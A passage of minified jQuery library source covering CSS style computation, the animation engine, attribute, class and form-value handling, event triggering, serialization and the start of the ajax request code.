i,r,s,a,o=e.style;return(n=n||Be(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ae(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Fe.test(a)&&We.test(t)&&(i=o.width,r=o.minWidth,s=o.maxWidth,o.minWidth=o.maxWidth=o.width=a,a=n.width,o.width=i,o.minWidth=r,o.maxWidth=s)),void 0!==a?a+"":a}function Ge(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(d){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",se.appendChild(c).appendChild(d);var e=n.getComputedStyle(d);i="1%"!==e.top,l=12===t(e.marginLeft),d.style.right="60%",a=36===t(e.right),r=36===t(e.width),d.style.position="absolute",s=12===t(d.offsetWidth/3),se.removeChild(c),d=null}}function t(e){return Math.round(parseFloat(e))}var i,r,s,a,o,l,c=x.createElement("div"),d=x.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===d.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),s},reliableTrDimensions:function(){var e,t,i,r;return null==o&&(e=x.createElement("table"),t=x.createElement("tr"),i=x.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",i.style.height="9px",se.appendChild(e).appendChild(t).appendChild(i),r=n.getComputedStyle(t),o=parseInt(r.height)>3,se.removeChild(e)),o}}))}();var Xe=["Webkit","Moz","ms"],Ue=x.createElement("div").style,Ye={};function Ke(e){var t=S.cssProps[e]||Ye[e];return t||(e in Ue?e:Ye[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Xe.length;n--;)if((e=Xe[n]+t)in Ue)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,Je=/^--/,Qe={position:"absolute",visibility:"hidden",display:"block"},et={letterSpacing:"0",fontWeight:"400"};function tt(e,t,n){var i=ie.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function nt(e,t,n,i,r,s){var a="width"===t?1:0,o=0,l=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=S.css(e,n+re[a],!0,r)),i?("content"===n&&(l-=S.css(e,"padding"+re[a],!0,r)),"margin"!==n&&(l-=S.css(e,"border"+re[a]+"Width",!0,r))):(l+=S.css(e,"padding"+re[a],!0,r),"padding"!==n?l+=S.css(e,"border"+re[a]+"Width",!0,r):o+=S.css(e,"border"+re[a]+"Width",!0,r));return!i&&s>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-s-l-o-.5))||0),l}function it(e,t,n){var i=Be(e),r=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=r,a=Ve(e,t,i),o="offset"+t[0].toUpperCase()+t.slice(1);if(Fe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&r||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===S.css(e,"boxSizing",!1,i),(s=o in e)&&(a=e[o])),(a=parseFloat(a)||0)+nt(e,t,n||(r?"border":"content"),s,i,a)+"px"}function rt(e,t,n,i,r){return new rt.prototype.init(e,t,n,i,r)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ve(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,s,a,o=U(t),l=Je.test(t),c=e.style;if(l||(t=Ke(o)),a=S.cssHooks[t]||S.cssHooks[o],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(e,!1,i))?r:c[t];"string"===(s=typeof n)&&(r=ie.exec(n))&&r[1]&&(n=ce(e,t,r),s="number"),null!=n&&n==n&&("number"!==s||l||(n+=r&&r[3]||(S.cssNumber[o]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var r,s,a,o=U(t);return Je.test(t)||(t=Ke(o)),(a=S.cssHooks[t]||S.cssHooks[o])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=Ve(e,t,i)),"normal"===r&&t in et&&(r=et[t]),""===n||n?(s=parseFloat(r),!0===n||isFinite(s)?s||0:r):r}}),S.each(["height","width"],(function(e,t){S.cssHooks[t]={get:function(e,n,i){if(n)return!Ze.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?it(e,t,i):Re(e,Qe,(function(){return it(e,t,i)}))},set:function(e,n,i){var r,s=Be(e),a=!v.scrollboxSize()&&"absolute"===s.position,o=(a||i)&&"border-box"===S.css(e,"boxSizing",!1,s),l=i?nt(e,t,i,o,s):0;return o&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(s[t])-nt(e,t,"border",!1,s)-.5)),l&&(r=ie.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=S.css(e,t)),tt(0,n,l)}}})),S.cssHooks.marginLeft=Ge(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ve(e,"marginLeft"))||e.getBoundingClientRect().left-Re(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),S.each({margin:"",padding:"",border:"Width"},(function(e,t){S.cssHooks[e+t]={expand:function(n){for(var i=0,r={},s="string"==typeof n?n.split(" "):[n];i<4;i++)r[e+re[i]+t]=s[i]||s[i-2]||s[0];return r}},"margin"!==e&&(S.cssHooks[e+t].set=tt)})),S.fn.extend({css:function(e,t){return W(this,(function(e,t,n){var i,r,s={},a=0;if(Array.isArray(t)){for(i=Be(e),r=t.length;a<r;a++)s[t[a]]=S.css(e,t[a],!1,i);return s}return void 0!==n?S.style(e,t,n):S.css(e,t)}),e,t,arguments.length>1)}}),S.Tween=rt,rt.prototype={constructor:rt,init:function(e,t,n,i,r,s){this.elem=e,this.prop=n,this.easing=r||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=s||(S.cssNumber[n]?"":"px")},cur:function(){var e=rt.propHooks[this.prop];return e&&e.get?e.get(this):rt.propHooks._default.get(this)},run:function(e){var t,n=rt.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rt.propHooks._default.set(this),this}},rt.prototype.init.prototype=rt.prototype,rt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ke(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}},rt.propHooks.scrollTop=rt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=rt.prototype.init,S.fx.step={};var st,at,ot=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){at&&(!1===x.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ct):n.setTimeout(ct,S.fx.interval),S.fx.tick())}function dt(){return n.setTimeout((function(){st=void 0})),st=Date.now()}function ut(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=re[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function pt(e,t,n){for(var i,r=(ht.tweeners[t]||[]).concat(ht.tweeners["*"]),s=0,a=r.length;s<a;s++)if(i=r[s].call(n,t,e))return i}function ht(e,t,n){var i,r,s=0,a=ht.prefilters.length,o=S.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var t=st||dt(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),s=0,a=c.tweens.length;s<a;s++)c.tweens[s].run(i);return o.notifyWith(e,[c,i,n]),i<1&&a?n:(a||o.notifyWith(e,[c,1,0]),o.resolveWith(e,[c]),!1)},c=o.promise({elem:e,props:S.extend({},t),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},n),originalProperties:t,originalOptions:n,startTime:st||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=S.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)c.tweens[n].run(1);return t?(o.notifyWith(e,[c,1,0]),o.resolveWith(e,[c,t])):o.rejectWith(e,[c,t]),this}}),d=c.props;for(!function(e,t){var n,i,r,s,a;for(n in e)if(r=t[i=U(n)],s=e[n],Array.isArray(s)&&(r=s[1],s=e[n]=s[0]),n!==i&&(e[i]=s,delete e[n]),(a=S.cssHooks[i])&&"expand"in a)for(n in s=a.expand(s),delete e[i],s)n in e||(e[n]=s[n],t[n]=r);else t[i]=r}(d,c.opts.specialEasing);s<a;s++)if(i=ht.prefilters[s].call(c,e,d,c.opts))return y(i.stop)&&(S._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return S.map(d,pt,c),y(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),S.fx.timer(S.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}S.Animation=S.extend(ht,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ce(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){y(e)?(t=e,e=["*"]):e=e.match(D);for(var n,i=0,r=e.length;i<r;i++)n=e[i],ht.tweeners[n]=ht.tweeners[n]||[],ht.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,s,a,o,l,c,d,u="width"in t||"height"in t,p=this,h={},f=e.style,m=e.nodeType&&le(e),v=Z.get(e,"fxshow");for(i in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,o=a.empty.fire,a.empty.fire=function(){a.unqueued||o()}),a.unqueued++,p.always((function(){p.always((function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()}))}))),t)if(r=t[i],ot.test(r)){if(delete t[i],s=s||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!v||void 0===v[i])continue;m=!0}h[i]=v&&v[i]||S.style(e,i)}if((l=!S.isEmptyObject(t))||!S.isEmptyObject(h))for(i in u&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=v&&v.display)&&(c=Z.get(e,"display")),"none"===(d=S.css(e,"display"))&&(c?d=c:(pe([e],!0),c=e.style.display||c,d=S.css(e,"display"),pe([e]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===S.css(e,"float")&&(l||(p.done((function(){f.display=c})),null==c&&(d=f.display,c="none"===d?"":d)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",p.always((function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]}))),l=!1,h)l||(v?"hidden"in v&&(m=v.hidden):v=Z.access(e,"fxshow",{display:c}),s&&(v.hidden=!m),m&&pe([e],!0),p.done((function(){for(i in m||pe([e]),Z.remove(e,"fxshow"),h)S.style(e,i,h[i])}))),l=pt(m?v[i]:0,i,p),i in v||(v[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ht.prefilters.unshift(e):ht.prefilters.push(e)}}),S.speed=function(e,t,n){var i=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return S.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in S.fx.speeds?i.duration=S.fx.speeds[i.duration]:i.duration=S.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&S.dequeue(this,i.queue)},i},S.fn.extend({fadeTo:function(e,t,n,i){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var r=S.isEmptyObject(e),s=S.speed(t,n,i),a=function(){var t=ht(this,S.extend({},e),s);(r||Z.get(this,"finish"))&&t.stop(!0)};return a.finish=a,r||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,r=null!=e&&e+"queueHooks",s=S.timers,a=Z.get(this);if(r)a[r]&&a[r].stop&&i(a[r]);else for(r in a)a[r]&&a[r].stop&&lt.test(r)&&i(a[r]);for(r=s.length;r--;)s[r].elem!==this||null!=e&&s[r].queue!==e||(s[r].anim.stop(n),t=!1,s.splice(r,1));!t&&n||S.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=Z.get(this),i=n[e+"queue"],r=n[e+"queueHooks"],s=S.timers,a=i?i.length:0;for(n.finish=!0,S.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===e&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish}))}}),S.each(["toggle","show","hide"],(function(e,t){var n=S.fn[t];S.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,i,r)}})),S.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){S.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}})),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),st=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){at||(at=!0,ct())},S.fx.stop=function(){at=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(e,t){return e=S.fx&&S.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,i){var r=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(r)}}))},function(){var e=x.createElement("input"),t=x.createElement("select").appendChild(x.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=x.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var ft,mt=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return W(this,S.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){S.removeAttr(this,e)}))}}),S.extend({attr:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?S.prop(e,t,n):(1===s&&S.isXMLDoc(e)||(r=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ft:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=S.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(D);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),ft={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=mt[t]||S.find.attr;mt[t]=function(e,t,i){var r,s,a=t.toLowerCase();return i||(s=mt[a],mt[a]=r,r=null!=n(e,t,i)?a:null,mt[a]=s),r}}));var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function gt(e){return(e.match(D)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function bt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}S.fn.extend({prop:function(e,t){return W(this,S.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[S.propFix[e]||e]}))}}),S.extend({prop:function(e,t,n){var i,r,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&S.isXMLDoc(e)||(t=S.propFix[t]||t,r=S.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){S.propFix[this.toLowerCase()]=this})),S.fn.extend({addClass:function(e){var t,n,i,r,s,a,o,l=0;if(y(e))return this.each((function(t){S(this).addClass(e.call(this,t,xt(this)))}));if((t=bt(e)).length)for(;n=this[l++];)if(r=xt(n),i=1===n.nodeType&&" "+gt(r)+" "){for(a=0;s=t[a++];)i.indexOf(" "+s+" ")<0&&(i+=s+" ");r!==(o=gt(i))&&n.setAttribute("class",o)}return this},removeClass:function(e){var t,n,i,r,s,a,o,l=0;if(y(e))return this.each((function(t){S(this).removeClass(e.call(this,t,xt(this)))}));if(!arguments.length)return this.attr("class","");if((t=bt(e)).length)for(;n=this[l++];)if(r=xt(n),i=1===n.nodeType&&" "+gt(r)+" "){for(a=0;s=t[a++];)for(;i.indexOf(" "+s+" ")>-1;)i=i.replace(" "+s+" "," ");r!==(o=gt(i))&&n.setAttribute("class",o)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):y(e)?this.each((function(n){S(this).toggleClass(e.call(this,n,xt(this),t),t)})):this.each((function(){var t,r,s,a;if(i)for(r=0,s=S(this),a=bt(e);t=a[r++];)s.hasClass(t)?s.removeClass(t):s.addClass(t);else void 0!==e&&"boolean"!==n||((t=xt(this))&&Z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Z.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+gt(xt(n))+" ").indexOf(t)>-1)return!0;return!1}});var wt=/\r/g;S.fn.extend({val:function(e){var t,n,i,r=this[0];return arguments.length?(i=y(e),this.each((function(n){var r;1===this.nodeType&&(null==(r=i?e.call(this,n,S(this).val()):e)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=S.map(r,(function(e){return null==e?"":e+""}))),(t=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))}))):r?(t=S.valHooks[r.type]||S.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(wt,""):null==n?"":n:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:gt(S.text(e))}},select:{get:function(e){var t,n,i,r=e.options,s=e.selectedIndex,a="select-one"===e.type,o=a?null:[],l=a?s+1:r.length;for(i=s<0?l:a?s:0;i<l;i++)if(((n=r[i]).selected||i===s)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;o.push(t)}return o},set:function(e,t){for(var n,i,r=e.options,s=S.makeArray(t),a=r.length;a--;)((i=r[a]).selected=S.inArray(S.valHooks.option.get(i),s)>-1)&&(n=!0);return n||(e.selectedIndex=-1),s}}}}),S.each(["radio","checkbox"],(function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=S.inArray(S(e).val(),t)>-1}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),v.focusin="onfocusin"in n;var Ct=/^(?:focusinfocus|focusoutblur)$/,St=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,i,r){var s,a,o,l,c,d,u,p,f=[i||x],m=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(a=p=o=i=i||x,3!==i.nodeType&&8!==i.nodeType&&!Ct.test(m+S.event.triggered)&&(m.indexOf(".")>-1&&(v=m.split("."),m=v.shift(),v.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[S.expando]?e:new S.Event(m,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:S.makeArray(t,[e]),u=S.event.special[m]||{},r||!u.trigger||!1!==u.trigger.apply(i,t))){if(!r&&!u.noBubble&&!g(i)){for(l=u.delegateType||m,Ct.test(l+m)||(a=a.parentNode);a;a=a.parentNode)f.push(a),o=a;o===(i.ownerDocument||x)&&f.push(o.defaultView||o.parentWindow||n)}for(s=0;(a=f[s++])&&!e.isPropagationStopped();)p=a,e.type=s>1?l:u.bindType||m,(d=(Z.get(a,"events")||Object.create(null))[e.type]&&Z.get(a,"handle"))&&d.apply(a,t),(d=c&&a[c])&&d.apply&&Y(a)&&(e.result=d.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,r||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(f.pop(),t)||!Y(i)||c&&y(i[m])&&!g(i)&&((o=i[c])&&(i[c]=null),S.event.triggered=m,e.isPropagationStopped()&&p.addEventListener(m,St),i[m](),e.isPropagationStopped()&&p.removeEventListener(m,St),S.event.triggered=void 0,o&&(i[c]=o)),e.result}},simulate:function(e,t,n){var i=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(i,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each((function(){S.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){S.event.simulate(t,e.target,S.event.fix(e))};S.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,r=Z.access(i,t);r||i.addEventListener(e,n,!0),Z.access(i,t,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=Z.access(i,t)-1;r?Z.access(i,t,r):(i.removeEventListener(e,n,!0),Z.remove(i,t))}}}));var Tt=n.location,Et={guid:Date.now()},_t=/\?/;S.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+e),t};var kt=/\[\]$/,Mt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,jt=/^(?:input|select|textarea|keygen)/i;function $t(e,t,n,i){var r;if(Array.isArray(t))S.each(t,(function(t,r){n||kt.test(e)?i(e,r):$t(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,i)}));else if(n||"object"!==C(t))i(e,t);else for(r in t)$t(e+"["+r+"]",t[r],n,i)}S.param=function(e,t){var n,i=[],r=function(e,t){var n=y(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,(function(){r(this.name,this.value)}));else for(n in e)$t(n,e[n],t,r);return i.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this})).filter((function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&jt.test(this.nodeName)&&!At.test(e)&&(this.checked||!me.test(e))})).map((function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,(function(e){return{name:t.name,value:e.replace(Mt,"\r\n")}})):{name:t.name,value:n.replace(Mt,"\r\n")}})).get()}});var Lt=/%20/g,Pt=/#.*$/,Ot=/([?&])_=[^&]*/,It=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,Dt=/^\/\//,Nt={},Ht={},qt="*/".concat("*"),Ft=x.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,s=t.toLowerCase().match(D)||[];if(y(n))for(;i=s[r++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Rt(e,t,n,i){var r={},s=e===Ht;function a(o){var l;return r[o]=!0,S.each(e[o]||[],(function(e,o){var c=o(t,n,i);return"string"!=typeof c||s||r[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),a(c),!1)})),l}return a(t.dataTypes[0])||!r["*"]&&a("*")}function Wt(e,t){var n,i,r=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i||(i={}))[n]=t[n]);return i&&S.extend(!0,e,i),e}Ft.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Wt(Wt(e,S.ajaxSettings),t):Wt(S.ajaxSettings,e)},ajaxPrefilter:Bt(Nt),ajaxTransport:Bt(Ht),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,r,s,a,o,l,c,d,u,p,h=S.ajaxSetup({},t),f=h.context||h,m=h.context&&(f.nodeType||f.jquery)?S(f):S.event,v=S.Deferred(),y=S.Callbacks("once memory"),g=h.statusCode||{},b={},w={},C="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(c){if(!a)for(a={};t=It.exec(s);)a[t[1].toLowerCase()+" "]=(a[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=a[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?s:null},setRequestHeader:function(e,t){return null==c&&(e=w[e.toLowerCase()]=w[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)T.always(e[T.status]);else for(t in e)g[t]=[g[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),E(0,t),this}};if(v.promise(T),h.url=((e||h.url||Tt.href)+"").replace(Dt,Tt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(D)||[""],null==h.crossDomain){l=x.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Ft.protocol+"//"+Ft.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=S.param(h.data,h.traditional)),Rt(Nt,h,t,T),c)return T;for(u in(d=S.event&&h.global)&&0==S.active++&&S.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!zt.test(h.type),r=h.url.replace(Pt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Lt,"+")):(p=h.url.slice(r.length),h.data&&(h.processData||"string"==typeof h.data)&&(r+=(_t.test(r)?"&":"?")+h.data,delete 